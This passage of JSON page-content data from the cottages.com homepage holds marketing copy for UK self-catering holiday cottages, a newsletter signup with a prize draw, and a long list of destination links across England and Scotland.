UK","as":"h2","hasBorder":false,"darkTheme":false,"marginBottom":[8,8,8,8],"sizes":[200,200,200]},"headingText":"Exceptional Self-Catering Holiday Cottages Throughout the UK","columnSplit":[3,9],"text":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Planning your next holiday? Look no further than cottages.com for an unforgettable holiday experience throughout Great Britain. Choose from a variety of stunning holiday cottages, whether you prefer the coastal charm of one of our ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/england/cornwall"},"content":[{"nodeType":"text","value":"Cornwall cottages","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":"or the breathtaking beauty of the Lake District with our cosy ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/england/cumbria/keswick"},"content":[{"nodeType":"text","value":"Keswick cottages","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"text","value":", we’ve got you covered. Our wide range of","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/england/devon"},"content":[{"nodeType":"text","value":" holiday cottages in Devon","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"text","value":" are the perfect way to kick back and relax with your loved ones. Explore the great outdoors in one of our ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/england/cumbria"},"content":[{"nodeType":"text","value":"cottages in Cumbria","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"text","value":", ","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":"take in the picturesque views from our ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/england/northumberland"},"content":[{"nodeType":"text","value":"Northumberland cottages","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"text","value":", ","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":"or","marks":[],"data":{}},{"nodeType":"text","value":" ","marks":[{"type":"bold"}],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/england/yorkshire"},"content":[{"nodeType":"text","value":"Yorkshire holiday cottages","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"text","value":". Discover your perfect cottage holiday with cottages.com.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Why Book a Holiday Cottage with cottages.com?","marks":[],"data":{}}]},{"nodeType":"unordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Low deposit booking - ","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":"reserve your holiday with a £25 deposit","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Monthly payment plan","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" - spread the cost of your holiday","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Biggest choice","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" - with over 18,000 holiday cottages to choose from","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Dedicated customer support","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" - with a high standard of service to our customers","marks":[],"data":{}}]}]}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Discover the Perfect Coast to Countryside Retreat with our Collections","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Unwind and escape the everyday hustle and bustle with a tranquil retreat from cottages.com. Immerse yourself in the beauty of the British countryside with our carefully selected self-catering holiday cottages that cater to a variety of preferences. Whether you need a rejuvenating ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/collections/hot-tubs"},"content":[{"nodeType":"text","value":"hot tub break","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"text","value":", looking for ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/collections/dog-friendly"},"content":[{"nodeType":"text","value":"dog-friendly cottages","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"text","value":" for your four-legged companion, craving a spontaneous","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/collections/last-minute-deals"},"content":[{"nodeType":"text","value":" last-minute cottage break","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"text","value":", or dreaming of a ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/collections/luxury"},"content":[{"nodeType":"text","value":"luxury cottage across the UK","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"text","value":" ","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":"we have the perfect option for you. Book now and look forward to an unforgettable holiday experience that will leave you feeling refreshed and rejuvenated. Embrace relaxation and have a break from the ordinary with cottages.com! ","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Popular Destinations for Your Next Getaway","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"The UK is filled with breathtaking destinations perfect for holidays with either family, a loved one or your canine companion. Whether you're attracted to the serene lakes of the Lake District, the picturesque paths of the Peak District, or the magical scenery of the Cotswolds, there's a holiday cottage for you. ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Our ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/england/lake-district"},"content":[{"nodeType":"text","value":"Lake District cottages","marks":[],"data":{}}]},{"nodeType":"text","value":" are ideal for outdoor pursuits, from the majestic mountains to shimmering lakes all set within a national park. If you're looking to immerse yourself in nature alongside your furry companion, consider heading to one of our ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/england/peak-district"},"content":[{"nodeType":"text","value":"Peak District cottages","marks":[],"data":{}}]},{"nodeType":"text","value":". Renowned for its gentle hills and spectacular views, it's a fantastic choice for anyone seeking a dog-friendly retreat. ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Often dubbed the \"gem of rural England,\" the Cotswolds provides peace away from urban life, a perfect way to kick back and relax in our ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/england/cotswolds"},"content":[{"nodeType":"text","value":"Cotswold cottages","marks":[],"data":{}}]},{"nodeType":"text","value":". For families eager to explore nature, consider a holiday cottage in the ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/wales/brecon-beacons"},"content":[{"nodeType":"text","value":"Brecon Beacons","marks":[],"data":{}}]},{"nodeType":"text","value":" or ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/wales/snowdonia"},"content":[{"nodeType":"text","value":"Snowdonia","marks":[],"data":{}}]},{"nodeType":"text","value":", where incredible natural landscapes are paired with endless opportunities for adventure. ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"The New Forest is an exceptional holiday spot with incredible scenery and a relaxed vibe, so why not check out our ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/england/new-forest"},"content":[{"nodeType":"text","value":"holiday cottages in the New Forest","marks":[],"data":{}}]},{"nodeType":"text","value":" for a break from the ordinary. At cottages.com, we offer an extensive selection of cottages in stunning destinations, from the tranquil lochs of ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/scotland/loch-lomond-and-the-trossachs"},"content":[{"nodeType":"text","value":"Loch Lomond","marks":[],"data":{}}]},{"nodeType":"text","value":" to the rolling hills of ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/england/dartmoor"},"content":[{"nodeType":"text","value":"Dartmoor","marks":[],"data":{}}]},{"nodeType":"text","value":", ensuring there's a holiday cottage that meets all your needs.","marks":[],"data":{}}]}]}},"layout":{"contentfulId":"2gksc8uWxpPx876heX1Xtl","section":{"backgroundColor":"transparent","paddingTop":[8,8,8,8],"paddingBottom":[8,8,8,8]}}},{"contentType":"newsletter.module","name":"Cottages Newsletter Signup","content":{"active":true,"title":"Sign up for a chance to win £500!","text":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Stay updated on the latest deals, exclusive offers and new holiday destinations by joining the cottages.com newsletter! Register today and automatically be entered into our prize draw to win a £500 voucher.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"firstName":"First Name","lastName":"Last Name","email":"Enter your email address","ctaButton":"Sign up","submittedFormTitle":"Thank you for signing up!","submittedFormText":"You will start receiving the latest news and offers to your inbox","errorMessage":"Error submitting form","reCaptchaClientKey":"6Ld_wQ0rAAAAAEoGVddqO1lYI7-yukKgyU_0v2K_","termsConditionsPrivacy":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"},{"data":{"uri":"https://www.cottages.com/competitionterms"},"content":[{"data":{},"marks":[{"type":"underline"}],"value":"Click here","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":" for terms and conditions. You can opt out anytime by using the unsubscribe link in our emails. We will use your information as per our ","nodeType":"text"},{"data":{"uri":"https://www.cottages.com/legal/privacy-notice"},"content":[{"data":{},"marks":[],"value":"Privacy Notice","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":".","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"5dlg82ljiq56"}},"id":"5iuqjklYDlYIygqfbEyYaB","type":"Asset","createdAt":"2025-04-24T11:26:19.086Z","updatedAt":"2025-09-26T10:34:26.959Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":12,"revision":5,"locale":"en-GB"},"fields":{"title":"cdc-newsletter","description":"A father hugging his son","file":{"url":"//images.ctfassets.net/5dlg82ljiq56/5iuqjklYDlYIygqfbEyYaB/2b94427e03d37683aa5835afe266f4ce/cdc-newsletter.jpeg","details":{"size":80724,"image":{"width":800,"height":533}},"fileName":"cdc-newsletter.jpeg","contentType":"image/jpeg"}}},"requiredFirstnameText":"First name is required","requiredLastnameText":"Last name is required","requiredEmailText":"Email is required","invalidEmailText":"Email is invalid"},"layout":{"contentfulId":"3VMPcQOYEUYuAMIZTXzLbJ-migrated","handlesLayout":true}},{"contentType":"side-by-side.module","name":"Homeowner Banner","content":{"headline":{"children":"Earn more from letting your holiday home with cottages.com","as":"h3","hasBorder":false,"darkTheme":true,"marginBottom":[8,8,8,8],"sizes":[200,200,200]},"text":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"textColor":"light","contentAlignment":"center","imagePosition":"right","actions":[{"type":"button","action":{"href":"https://www.cottages.com/holiday-letting","text":"Find out more","variant":"solid","colourScheme":"reversed"}}],"image":{"description":"-","image":"//images.ctfassets.net/5dlg82ljiq56/3xJhiZgTzQBNli13o5RDCy/9022aaa62d6003d8608af1f4af9f6d96/MicrosoftTeams-image__52_.png?w=800\u0026fm=webp\u0026q=80","tabletImage":"//images.ctfassets.net/5dlg82ljiq56/3xJhiZgTzQBNli13o5RDCy/9022aaa62d6003d8608af1f4af9f6d96/MicrosoftTeams-image__52_.png?w=800\u0026fm=webp\u0026q=80","mobileImage":"//images.ctfassets.net/5dlg82ljiq56/3xJhiZgTzQBNli13o5RDCy/9022aaa62d6003d8608af1f4af9f6d96/MicrosoftTeams-image__52_.png?w=600\u0026fm=webp\u0026q=80"},"actionOrientation":"row"},"layout":{"contentfulId":"1kqQTS7V28C8YOzW4ZwDqC-migrated","section":{"backgroundColor":"dark-100","paddingTop":[32,32,32,32],"paddingBottom":[32,32,32,32]}}},{"contentType":"seo-links.module","name":"cottages.com frontpage seolinks","content":{"headline":{"children":"Explore","as":"h2","hasBorder":false,"darkTheme":false,"marginBottom":[8,8,8,8],"sizes":[200,200,200]},"sections":[{"id":"Cottages-seo-links-destination-section","title":"Destinations","isExpanded":false,"content":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Countries","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/england"},"content":[{"nodeType":"text","value":"England","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/scotland"},"content":[{"nodeType":"text","value":"Scotland","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/wales"},"content":[{"nodeType":"text","value":"Wales","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/isle-of-man"},"content":[{"nodeType":"text","value":"Isle of Man","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/channel-islands"},"content":[{"nodeType":"text","value":"Channel Islands","marks":[],"data":{}}]},{"nodeType":"text","value":"","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Cottages in England","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/england/all-west-midlands"},"content":[{"nodeType":"text","value":"All West Midlands","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/england/bedfordshire"},"content":[{"nodeType":"text","value":"Bedfordshire","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/england/berkshire"},"content":[{"nodeType":"text","value":"Berkshire","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/england/blackdown-hills"},"content":[{"nodeType":"text","value":"Blackdown Hills","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/england/buckinghamshire"},"content":[{"nodeType":"text","value":"Buckinghamshire","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/england/cambridgeshire"},"content":[{"nodeType":"text","value":"Cambridgeshire","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/england/cheshire"},"content":[{"nodeType":"text","value":"Cheshire","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/england/constable-country"},"content":[{"nodeType":"text","value":"Constable  Country","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/england/cotswolds"},"content":[{"nodeType":"text","value":"Cotswolds","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/england/cornwall"},"content":[{"nodeType":"text","value":"Cornwall","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/england/county-durham"},"content":[{"nodeType":"text","value":"County Durham","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/england/cranborne-chase-and-west-wiltshire-downs"},"content":[{"nodeType":"text","value":"Cranborne Chase and West Wiltshire Downs ","marks":[],"data":{}}]},{"nodeType":"text","value":"","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/england/cumbria"},"content":[{"nodeType":"text","value":"Cumbria","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/england/dartmoor"},"content":[{"nodeType":"text","value":"Dartmoor","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/england/derbyshire"},"content":[{"nodeType":"text","value":"Derbyshire","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/england/devon"},"content":[{"nodeType":"text","value":"Devon","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/england/dorset"},"content":[{"nodeType":"text","value":"Dorset","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/england/essex"},"content":[{"nodeType":"text","value":"Essex","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/england/exmoor"},"content":[{"nodeType":"text","value":"Exmoor","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/england/forest-of-bowland"},"content":[{"nodeType":"text","value":"Forest of Bowland","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/england/forest-of-dean"},"content":[{"nodeType":"text","value":"Forest of Dean","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/england/gloucestershire"},"content":[{"nodeType":"text","value":"Gloucestershire","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/england/greater-london"},"content":[{"nodeType":"text","value":"Greater London","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/england/hampshire"},"content":[{"nodeType":"text","value":"Hampshire","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/england/herefordshire"},"content":[{"nodeType":"text","value":"Herefordshire","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/england/hertfordshire"},"content":[{"nodeType":"text","value":"Hertfordshire","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/england/high-weald"},"content":[{"nodeType":"text","value":"High Weald","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/england/howardian-hills"},"content":[{"nodeType":"text","value":"Howardian Hills","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/england/isle-of-wight"},"content":[{"nodeType":"text","value":"Isle of Wight","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/england/kent"},"content":[{"nodeType":"text","value":"Kent","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/england/kent-downs"},"content":[{"nodeType":"text","value":"Kent Downs","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/england/lake-district"},"content":[{"nodeType":"text","value":"Lake District","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/england/lancashire"},"content":[{"nodeType":"text","value":"Lancashire","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/england/leicestershire"},"content":[{"nodeType":"text","value":"Leicestershire","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/england/lincolnshire"},"content":[{"nodeType":"text","value":"Lincolnshire","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/england/lincolnshire-wolds"},"content":[{"nodeType":"text","value":"Lincolnshire Wolds","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/england/malvern-hills"},"content":[{"nodeType":"text","value":"Malvern Hills","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/england/mendip-hills"},"content":[{"nodeType":"text","value":"Mendip Hills","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/england/new-forest"},"content":[{"nodeType":"text","value":"New Forest","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/england/nidderdale"},"content":[{"nodeType":"text","value":"Nidderdale","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/england/norfolk"},"content":[{"nodeType":"text","value":"Norfolk","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/england/norfolk-broads"},"content":[{"nodeType":"text","value":"Norfolk Broads","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/england/norfolk-coast"},"content":[{"nodeType":"text","value":"Norfolk Coast","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/england/north-devon-coast"},"content":[{"nodeType":"text","value":"North Devon Coast","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/england/north-pennines"},"content":[{"nodeType":"text","value":"North Pennines","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/england/north-wessex-downs"},"content":[{"nodeType":"text","value":"North Wessex Downs","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/england/northamptonshire"},"content":[{"nodeType":"text","value":"Northamptonshire","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/england/northumberland"},"content":[{"nodeType":"text","value":"Northumberland","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/england/northumberland-coast"},"content":[{"nodeType":"text","value":"Northumberland Coast","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/england/nottinghamshire"},"content":[{"nodeType":"text","value":"Nottinghamshire","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/england/oxfordshire"},"content":[{"nodeType":"text","value":"Oxfordshire","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/england/peak-district"},"content":[{"nodeType":"text","value":"Peak District","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/england/rutland"},"content":[{"nodeType":"text","value":"Rutland","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/england/shakespeare-country"},"content":[{"nodeType":"text","value":"Shakespeare Country","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/england/shropshire"},"content":[{"nodeType":"text","value":"Shropshire","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/england/shropshire-hills"},"content":[{"nodeType":"text","value":"Shropshire Hills","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/england/somerset"},"content":[{"nodeType":"text","value":"Somerset","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/england/south-downs"},"content":[{"nodeType":"text","value":"South Downs","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/england/staffordshire"},"content":[{"nodeType":"text","value":"Staffordshire","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/england/suffolk"},"content":[{"nodeType":"text","value":"Suffolk","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/england/suffolk-coast-and-heaths"},"content":[{"nodeType":"text","value":"Suffolk Coast and Heaths","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/england/surrey"},"content":[{"nodeType":"text","value":"Surrey","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/england/sussex"},"content":[{"nodeType":"text","value":"Sussex","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/england/warwickshire"},"content":[{"nodeType":"text","value":"Warwickshire","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/england/wiltshire"},"content":[{"nodeType":"text","value":"Wiltshire","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/england/worcestershire"},"content":[{"nodeType":"text","value":"Worcestershire","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/england/wye-valley"},"content":[{"nodeType":"text","value":"Wye Valley","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/england/yorkshire"},"content":[{"nodeType":"text","value":"Yorkshire","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/england/yorkshire-dales"},"content":[{"nodeType":"text","value":"Yorkshire Dales","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/england/yorkshire-moors"},"content":[{"nodeType":"text","value":"Yorkshire Moors","marks":[],"data":{}}]},{"nodeType":"text","value":"","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Cottages in Scotland","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/scotland/aberdeenshire"},"content":[{"nodeType":"text","value":"Aberdeenshire","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/scotland/angus"},"content":[{"nodeType":"text","value":"Angus","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/scotland/argyll-and-bute"},"content":[{"nodeType":"text","value":"Argyll And Bute","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/scotland/ayrshire"},"content":[{"nodeType":"text","value":"Ayrshire","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/scotland/cairngorms"},"content":[{"nodeType":"text","value":"Cairngorms","marks":[],"data":{}}]},{"nodeType":"text","value":" 